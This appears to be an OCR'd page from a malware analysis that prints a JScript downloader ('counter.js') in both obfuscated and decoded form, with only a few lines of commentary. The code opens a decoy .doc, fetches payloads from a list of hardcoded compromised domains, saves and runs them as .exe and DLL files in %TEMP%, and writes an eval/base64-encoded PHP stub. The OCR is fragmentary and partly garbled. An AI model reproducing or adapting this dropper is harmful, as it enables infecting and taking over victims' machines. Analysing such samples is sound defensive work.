counter.js - Notepad
File Edit Format View Help
var goxe='var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll= ["modx.mbalet.ru","goldwingclub.ru","desinano.com.ar","artdecorfashion.com","www.gloszp.pl"]; var ws=WScript.CreateObject("WScript.Shell"); var fn=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; var pd=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"php5.dll"; var xo=WScript.CreateObject("MSXML2.XMLHTTP"); var xa=WScript.CreateObject("ADODB.Stream"); var fo=WScript.CreateObject("Scripting.FileSystemObject") if (!fo.FileExists(fn+".doc")) { var fp=fo.CreateTextFile(fn+".doc",true); for(var i=0; i<12817; i++) { fp.Write(String.fromCharCode(Math.floor (Math.random()*64+20))); }; fp.Close(); try{ws.Run(fn+".doc",1,0);}catch(er){}; for (var n=2; n<=4; n++) { for(var i=ld;i
The larger counter (1) which is a transformed to the ( drops the embedded) php file ( only a part shown in screenshot)
v4c88928666328346a2eefb5dbdc3667dr gox+='var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll=["modx.mbalet.ru","goldwingclub.ru","desinano.com.ar","artdecorfashion.com","www.gloszp.pl"]; var ws=WScript.CreateObject("WScript.Shell"); var fn=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; ... 000001FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSe8GW ... var pd=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"php5.dll"; eval(gzinflate(base64_decode(str_replace("+cq+"COMPAT_MODE"+cq+", ... COMPAT_MODE ... MODEcs ... uQ3AgZgR8';gox+='ouROgdlPy';gox+='cKkXP4jko';gox+='ZYGkDb';gox+='EG6XFttN1';gox+='Fsj4I';gox+='rdxMUlOGPZ';gox+='Asyp0i';gox+='U0Hjz';gox+='qCDg1Yz';gox+='zNxpdlt';gox+='BCBpSUz3C'
which is decoded using the same specs as in earlier example to
var gox= var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll=["elita5.md","natiwa.com","modx.mbalet.ru","desinano.com.ar","amis-spb.ru"]; var ws=WScript.CreateObject ("WScript.Shell"); var fn=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; var pd=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"php5.dll"; var xo=WScript.CreateObject ("MSXML2.XMLHTTP"); var xa=WScript.CreateObject("ADODB.Stream"); var fo=WScript.CreateObject("Scripting.FileSystemObject"); if (!fo.FileExists(fn+".doc")) { var fp=fo.CreateTextFile(fn+".doc",true); for(var i=0; i<9991; i++) { fp.Write(String.fromCharCode(Math.floor(Math.random()*64+20))); }; fp.Close(); try{ws.Run(fn+".doc",1,0);}catch(er){}; for (var n=2; n<=4; n++) { for(var i=ld;i<ll.length;i++) { var dn=0; try { xo.open("GET","http://"+ll[i]+"/counter/?0000001FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSeBGW ... try{ws.Run(fn+".exe",1,0);}catch(er){}; } else if(n==3){xa.SaveToFile(fn+".exe",2);} else if(n==4){xa.SaveToFile(pd,2);} } xa.Close(); } if(dn==1){ld=i;break;} } catch(er){}; }; }; if (fo.FileExists(fn+".exe") && fo.FileExists(pd)) { var fp=fo.CreateTextFile(fn+".php",true); fp.WriteLine("<?php"); eval(gzinflate(base64_decode(str_replace("+cq+"COMPAT_MODE"+cq+","+cq+"a"+cq+","+cq+"7H0JeyK3sanhfIXN8gx3sofduZjL3Y/VuGO/ZZA5fA43BrGYzcDz3t7+S5upWb4BnnJycn+BktqG7JJVKpdokl ... COMPAT_MODE ... xMlmnm0z2G8vo5i4Iho03fHO6BbTRCv4EtUzlLSHIKPtidHUH5TurP0B+amB1I+FTXk7lvIvxRJmWicpU7Ocwniot50cFoz/672ivb2m/Ux0Pu6BvbKOeTGctn29ohNIM0bLFs0KwHmL0e9iiUvnwuZiMIoD7RkeEFJzIVDfvJt79IbOL3OWigePwspUaMgpBcboYem53W91Ne
4/11